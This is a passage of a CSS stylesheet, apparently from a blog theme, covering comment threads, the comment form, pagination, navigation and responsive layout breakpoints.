    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    font-size: 12px;
    padding-right: 5px;
}
span.comment-time { margin-right: 5px }
.comment-reply-link { font-size: 12px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 14px;
    line-height: 20px;
    background-color: #CC0000;
    padding: 5px 8px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 0 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.commentlist li > div {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 18px;
    display: block;
    line-height: 1.375em;
    font-weight: bold;
    font-family: PT Sans,sans-serif;
}
.fn a {
    color: #CC0000;
    font-size: 18px;
    font-weight: bold;
    font-family: PT Sans,sans-serif;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentlist .children {
    margin-left: 17%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 83%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
}
.avatar { float: left }
#respond { border-bottom: 0 }
#respond h3 {
    margin-top: 20px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
#commentform .comment-form-author, #commentform .comment-form-email, #commentform .comment-form-url {
    width: 30%;
    clear: none;
    float: left;
    margin-right: 10px;
}
.required {
    color: red;
    float: left;
    font-size: 18px;
    padding: 9px 5px 1px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 100%;
    font-family: arial;
    font-weight: 700;
    background-color: #FFF;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    background: #CC0000;
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 7px 11px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 7px 11px;
}
.pagination2 { clear: both }
.top { float: right }
.top a:hover { color: #555 }
.toplink { color: #979494!important }
.toplink:hover { color: #222!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1020px) { 
    #header, .footer-widgets {
        width: 95.6%;
        padding: 0 2.15%;
    }
}
@media screen and (max-width:960px) { 
    #page, .container { max-width: 100% }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    .related-posts li { margin-right: 10px }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 77% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 50% }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: none;
        padding: 7px 15px;
        width: 80%;
        color: #fff;
        background: #222;
        text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
        font-size: 12px;
        -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
        margin-top: 4px;
        float: right;
        margin-right: 15px;
    }
    .breadcrumb { padding: 0 2% }
}
@media screen and (max-width:760px) { 
    #header { margin: 0 }
    #featured-thumbnail { width: 45.1% }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.8% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
    .secondary-navigation {
        float: left;
        width: 100%;
        height: auto;
    }
    #navigation { margin: 5px auto 10px }
    .js #navigation select {
        margin-right: 0;
        width: 100%;
    }
    .sbutton { float: right }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
    footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
    .related-posts li {
        width: 100%;
        margin-bottom: 15px;
    }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 100%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    .slidertext { display: none }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .secondary-navigation {
        width: 90%;
        padding: 0 2%;
    }
    .article {
        padding: 0 2%;
        width: 89%;
    }
}